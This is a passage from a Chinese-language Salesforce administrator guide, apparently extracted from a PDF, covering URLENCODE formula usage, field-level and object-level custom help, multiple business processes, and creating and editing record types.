

设置为 UTF8 Salesforce 将首先把此空格编码为加号 (+) 然后 URLENCODE 函数将把加号转换为其字符 代码 %2B。

• 当您在 URLENCODE 函数中把标准客户字段包括在 业务机会 (Opportunity.Account) 上时 此字段的值 是客户 ID 而不是客户名称。要编码客户名称 在跨越 客户名称的业务机会上创建自定义跨对象公式字段 同 时在 URLENCODE 函数中使用此字段而不是 Opportunity.Account。 例如 如果跨对象公式为 AccountNameFormula\_\_c 则使用

http://www.google.com/search?q={!URLENCODE(Opportunity.AccountNameFormula\_\_c)}

#### **URLFOR**



T.



## **VALUE**



# **VLOOKUP**







#### **YEAR**



<span id="page-430-0"></span>相关链接

[关于公式](#page-335-0) [构建公式](#page-341-0)

# 关于自定义帮助

适用于 所有版本

通过每个页面顶部的帮助与培训链接可打开 Salesforce 帮助与培训窗口 该窗口中包含在线帮助主题、解决方案以及 建议的培训课程。此外 通过任一页面上的此页面的帮助链接可打开一个描述该页面的上下文相关"在线帮助主题"。

Salesforce 自定义帮助功能允许您使用相关信息扩充这些标准帮助功能 这些信息有关使用对贵组织或您正在开发的 Force.com AppExchange 应用程序唯一的字段和功能。

自定义帮助允许您进行以下操作

- 使[用对象级帮助](#page-434-0)替换您的自定义对象的标准 Salesforce 上下文相关在线帮助主题。
- 添加用户在自定义字段上方悬停鼠标时显示[的字段级帮助](#page-432-0)。

相关链接

[定义字段级帮助](#page-432-0) [添加字段](#page-320-0) [字段级帮助入门](#page-431-0) [对象级帮助入门](#page-432-1)

# <span id="page-431-0"></span>字段级帮助入门

字段级帮助允许您提供帮助文本 详细描述任意自定义字段的用途和功能。您可以为您组织的自定义字段自定义帮助 文本 以便在显示某个字段的所有详细信息页面和编辑页面上提供该字段的帮助性描述。用户可以将鼠标悬停在该字 段旁边的帮助图标上来查看字段级帮助文本。

在开始定义自定义字段的字段级帮助文本前 请先阅读以下实施提示和最佳操作方法。

实施提示

- 在所有的版本中 字段级帮助都是默认启用的。要向自定义字段添加帮助文本 请参[阅定义字段级帮助](#page-432-0)第页431。 如果您不为自定义字段添加帮助文本 您的用户将无法查看字段级帮助 且详细信息页面和编辑页面中不会有任何 变化。
- 您可以仅添加自定义字段的字段级帮助。有关标准字段的描述 请参阅 Salesforce 在线帮助。
- 您将相关自定义字段添加到任何Force.com AppExchange软件包时 自定义字段的帮助文本被自动添加到软件包。
- [在受管软件包](#page-715-0)中 帮助文本对于开发人员为锁定状态 安装人员完全能够对其进行更改。

最佳实践

• 由于编辑页面和详细信息页面都会显示您的自定义帮助文本 因此 应避免设置那些用于说明如何输入数据的帮助 文本。而是构建说明字段用途的帮助文本 如

对此客户允许的最大折扣。

- 在帮助文本中提供有关该字段属性的信息 如 支出报表用途的详细描述。允许的数据量不超过 32 KB。报表中只显示前 255 个字符。
- 在您的帮助文本中提供示例 以帮助用户清楚地了解字段的含义 如

四位数的优惠码 用于确定客户需支付的费用 如 4PLT 代表四级白金定价 。

• 如果您的组织使用多种语言 请使用翻译工作台提供您的帮助文本的翻译内容。

相关链接

[关于自定义帮助](#page-430-0) [定义字段级帮助](#page-432-0)
# 定义字段级帮助

适用于 所有版本

#### 所需用户权限

定义或更改字段级帮助 "自定义应用程序"权限

字段级帮助允许您提供帮助文本 详细描述任意自定义字段的用途和功能。您可以为您组织的自定义字段自定义帮助 文本 以便在显示某个字段的所有详细信息页面和编辑页面上提供该字段的帮助性描述。用户可以将鼠标悬停在该字 段旁边的帮助图标上来查看字段级帮助文本。

要使您的所有用户都能够使用字段级帮助 仅需编辑自定义字段定义 添加要显示的文本 字段级帮助就可用于您的所 有用户了。

为自定义字段定义字段级帮助

**1.** 选择您要定义自定义帮助文本的字段

- 对于标准对象 请单击设置 ▶ 自定义 从自定义菜单中选择适当的对象 然后单击字段。
- 对于自定义对象 请单击设置 ▶ 创建 ▶ 对象 然后在列表中选择一个自定义对象。
- **2.** 单击字段名旁边的编辑。
- **3.** 在帮助文本字段中 输入当用户将鼠标悬停在详细信息页面或编辑页面中的字段上方时所显示的文本。最多可以 输入 255 个字符。

备注**:** 要查看自定义级帮助 可将您的鼠标悬停在与该字段相邻的帮助图标上。

**4.** 单击保存。

<span id="page-432-0"></span>相关链接 [关于自定义帮助](#page-430-0) [添加字段](#page-320-0) [字段级帮助入门](#page-431-0)

# 对象级帮助入门

对象级帮助使您能够使用Visualforce页面或 s-control 中包含的您的自定义帮助内容来覆盖任意自定义对象的Salesforce 此页面的帮助链接。任意页面顶部的帮助与培训链接总可以打开"Salesforce 帮助与培训"窗口 而您的自定义对象 页面中的每个此页面的帮助链接则可打开您在 S-Control 中选择包含的内容。您的用户可以通过自定义对象主页 概 览 、详细信息和编辑等页面以及任意列表视图和相关列表来访问此内容。

在开始定义自定义对象的对象级帮助文本前 请先阅读以下实施提示和最佳操作方法。

实施提示

- 对象级帮助[对支持自定义对象的](#page-768-0) Salesforce 版本中的所有自定义对象都可用。
- 为了获得最多功能和轻松开发 请使用 Visualforce 页面而不是 s-control。



注意**:** S-control 已由 Visualforce 页面代替。2010 年 1 月后 salesforce.com 将删除创建和发布新 s-control 的 功能。现有 s-control 将不受影响。

- 当创建 Visualforce 页面用于对象级帮助时 不使用控制器或使用自定义控制器创建页面。您无法使用标准控制器 或标准列表控制器。
- 当创建用于对象级帮助的 s-control 时 选择 **HTML** 或 **URL**
	- 对于 **HTML** S-Control 将您的帮助内容直接使用 HTML 标记写入 S-Control 正文
	- 对于 **URL** S-Control 请输入您的帮助内容的 URL。URL 可以是托管您的帮助内容的外部网站 也可以是包含 您的帮助内容[的静态资源](#page-784-0)的相对路径。

• 如果您为添加到 Force.com AppExchange 软件包的自定义对象定义了对象级帮助 则 Salesforce 会自动为该对象添 加在您的上下文相关帮助设置中引用的 Visualforce 页面、静态资源或 s-control

• [在受管软件包](#page-715-0)中 对象级帮助对于开发人员处于锁定状态 安装人员完全能够按照需求对其进行更改。

最佳实践

.

- 显示您的对象级帮助的窗口与标准"Salesforce 帮助与培训"窗口在高度和宽度上相同。请确保内容的大小和样 式适当 从而提高您的自定义帮助内容的可用性。
- 要使用Salesforce术语让您的自定义帮助看起来更专业 请按照以下步骤操作 要使用Salesforce样式 请参考Salesforce 在线帮助样式表 相对路径为 /sCSS/Theme2/default/help.css。
- 由于您的对象级帮助内容来源于 Visualforce 页面或 s-control 因此 您可以使用合并字段或其他功能来提供更具个 性化的使用体验。例如 您可以对自定义帮助进行设计 在帮助页面中添加用户姓名 从而在显示帮助页面时直接显 示该用户的称呼。

相关链接

[关于自定义帮助](#page-430-0) [定义对象级帮助](#page-434-0)

# <span id="page-434-0"></span>定义对象级帮助

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

定义或更改对象级帮助 "自定义应用程序"权限

对象级帮助可使用 Visualforce 页面或 s-control 中包含的您的自定义帮助内容来覆盖任意自定义对象的此页面的帮助 链接。要使所有用户都可使用对象级帮助 仅需创建一个包含您的帮助内容的 Visualforce 页面或 s-control 并对自定 义对象定义进行编辑 使其引用此 Visualforce 页面或 s-control。对象级帮助将立即可用于您的所有用户。



注意**:** S-control 已由 Visualforce 页面代替。2010 年 1 月后 salesforce.com 将删除创建和发布新 s-control 的功 能。现有 s-control 将不受影响。

#### 为自定义对象定义对象级帮助

- **1.** 创建一个 Visualforce 页面或 s-control 类型为 **HTML** 或 **URL** 在其中包含您的帮助内容。
	- 对于Visualforce页面 [创建一个不使用控制器或使用自定义控制器的](#page-776-0)Visualforce页面。标准控制器和标准列表 控制器无法与显示对象级帮助的页面一起使用。
	- 对于 **HTML** S-Control 将您的帮助内容直接使用 HTML 标记写入 S-Control 正文
	- 对于 **URL** S-Control 请输入您的帮助内容的 URL。URL 可以是托管您的帮助内容的外部网站 也可以是包含 您的帮助内容[的静态资源](#page-784-0)的相对路径。
- **2.** [编辑自定义对象定义](#page-566-0)以在用户单击这些自定义对象记录的此页面的帮助链接时使用此自定义帮助。
- **3.** 从上下文相关帮助设置选择使用 Visualforce 页面打开窗口或使用 custom s-control 打开窗口 。
- **4.** 选择包含您的帮助内容的 Visualforce 页面或 s-control。
- **5.** 单击保存。

相关链接

[对象级帮助入门](#page-432-0) [字段级帮助入门](#page-431-0)

# 管理多重业务流程

#### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

创建或更改业务流程 " "自定义应用程序"权限

使用多重业务流程可以基于用户简档对不同的用户显示不同的选项列表值。多重业务流程允许分别对销售、支持和 潜在客户有效期进行跟踪。

销售流程

创建不同的销售流程 其中包括用于业务机会阶段字段的部分或全部选项列表值。

潜在客户流程

创建不同的潜在客户流程 其中包括用于潜在客户状态字段的部分或全部选项列表值。

支持流程

创建不同的支持流程 其中包括用于个案状态字段的部分或全部选项列表值。

解决方案流程

创建不同的解决方案流程 其中包括用于状态字段的部分或全部选项列表值。

创建销售、支持、潜在客户或解决方案流程之后 请为流程指定一种记录类型。记录类型确定与业务流程关联的用户 简档。

要查看业务流程列表 请单击设置 ➤ 自定义 选择相应的选项卡链接 业务机会、个案、潜在客户或解决方案 然后单 击流程链接。

- 单击新建以创建新的业务流程。
- 单击编辑以更改名称或使业务流程无效。
- 单击删除以删除未使用的业务流程。
- 单击业务流程的名称以编辑与之关联的选项列表值。

### 创建多重业务流程

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

创建或更改业务流程 "自定义应用程序"权限

请按下列步骤创建销售流程、支持流程、潜在客户流程和解决方案流程。

- 1. 选择设置 ▶ 自定义 然后选择相应的选项卡链接 业务机会、个案、潜在客户或解决方案。
- **2.** 单击流程链接。
- **3.** 单击新建。
- **4.** 选择一个现有流程 以便将其选项列表值复制到新流程中。选择主记录以复制所有可用的选项列表值。
- **5.** 为新流程输入名称和描述。名称在选项卡中必须唯一。
- **6.** 单击保存。

将显示选项列表中的所有可用值。选择您希望包括在新业务流程中的值。

**7.** 有关构建此业务流程值列表的说明 请参阅[编辑记录类型和业务流程的选项列表](#page-438-0) 第 页 437。

<span id="page-436-0"></span>接下来 将新业务流程添加到一个记录类型中 请参[阅管理记录类型](#page-436-0)第页435 并基于简档为用户设置记录类型 请参阅 [为简档分配记录类型](#page-141-0) 第 页 140 。

# 管理记录类型

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



通过记录类型 可以基于用户简档向不同的用户提供不同的业务流程、选项列表值和页面布局。例如 记录类型可以 有多种使用方法

• 为业务机会创建记录类型 以便区分普通的销售交易与约定的专业服务并为每个交易和服务提供不同的选项列表 值。

• 为个案创建记录类型 以便对客户支持个案和开单个案显示不同的页面布局。

相关链接

[查看和编辑记录类型](#page-439-0) [设置记录类型首选项](#page-51-0) [创建记录类型](#page-437-0) [分配页面布局](#page-457-0) [指定简档记录类型](#page-141-0)

### 记录类型注意事项

在创建或更改记录类型时 应记住以下注意事项

- 下列特殊选项列表字段不适用于记录类型 因为这些字段专门用于销售流程、潜在客户流程、支持流程和解决方 案流程 业务机会阶段 个案状态 解决方案状态和潜在客户状态。可使用这些字段通过分配不同过程到每个记录类 型 为不同记录类型提供不同的选项列表值。
- [个人客户](#page-841-0)是已为其指定了特殊种类记录类型的客户记录。这些记录类型称为个人客户记录类型。个人客户记录 类型允许对客户使用联系人字段 并允许在许多情形下将客户当作联系人使用。当您的组织启用了个人客户时 会 自动创建一个名为"Person Account"的默认个人客户记录类型。您可以更改此记录类型的名称 也可以创建其他 个人客户记录类型。
- <span id="page-437-0"></span>• 如果它正[由电子邮件转个案或按需电子邮件转个案](#page-491-0)的电子邮件路由地址使用 您无法取消激活此记录类型。

### 创建记录类型

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



创建标准对象上的记录类型

1. 选择设置 ▶ 自定义 然后选择相应的活动或选项卡链接。

要创建个人客户记录类型,请单击设置 ➤ 自定义 ➤ 客户 ➤ 个人客户。

- **2.** 单击记录类型链接。
- **3.** 单击新建。
- **4.** 从现有记录类型下拉列表中选择一个要复制的现有记录类型。所选记录类型中的选项列表值将包含在新建记录类 型中。选择主记录以复制所有可用的选项列表值。
- **5.** 为对象中唯一的新记录类型输入一个记录标签。
- **6.** 输入一个记录名。该组织内唯一名称用于在使用Force.com API时引用组件。在受管软件包中 这个唯一名称防止 软件包安装上的命名冲突。此名称只能包含下划线和字母数字字符 且必须在组织中是唯一的。它必须以字母开 头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。
- **7.** 为业务机会、个案、潜在客户和解决方案记录类型选择一个与此记录类型关联的业务流程。
- **8.** 输入新记录类型的描述。
- **9.** 选取已启用复选框以启用该新记录类型。
- **10.** 为简档选取为简档启用列 使新建记录类型可由具有该简档的用户使用。
- **11.** 对于任何已启用的简档 选取设置为默认列 使新建记录类型作为具有该简档用户的默认记录类型。
- **12.** 单击下一步。
- **13.** 选择一个页面布局选项。页面布局选项确定当使用此记录类型显示记录时所使用的页面布局。
	- 如果您要选择单一页面布局以在显示此记录类型的记录时使用 请选择将一个页面布局应用到所有简档 并从下面 的下拉列表中选择该页面布局。
	- 如果您要显示不同的页面布局 基于用户简档 以在显示此记录类型的记录时使用 请选择为每个简档应用不同的 页面布局 并从下面的每个下拉列表中选择一个页面布局。

**14.** 单击保存。

此时将显示所有可用于该选项卡的标准选项列表和自定义选项列表[。编辑这些选项列表](#page-438-0)使其包含所需的值。

<span id="page-438-0"></span>相关链接

[指定简档记录类型](#page-141-0) [什么是个人客户](#page-841-0)

### 编辑记录类型和业务流程的选项列表

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



自定义记录类型和/或业务过程选择列表中的值

- **1.** 选择一种记录类型 然后单击一个选项列表字段旁边的编辑 以自定义该记录类型包括的值。 或者 选择业务流程以自定义该业务流程中包括的值。
- **2.** 从"可用值"框中添加任意值 或者从"所选值"框中删除任意值。创建和编辑记录时 用户可以在所选值列表中 进行选择。
- **3.** 也可选择一个默认选项列表值。某些选项列表需要指定默认值。忽略依赖字段中的默认值。
- **4.** 单击保存。

#### 编辑选项列表和记录类型提示

- 主选项列表 即选项列表中值的完整列表 独立于所有记录类型和业务流程。如果在主选项列表中添加选项列表值 则必须在相应的记录类型中手动添加新值。如果从主选项列表中删除选项列表值 则在新建记录时该值将不再可 用。但分配该值的记录不会改变。
- 重命名记录类型不会改变其中包含的值的列表。
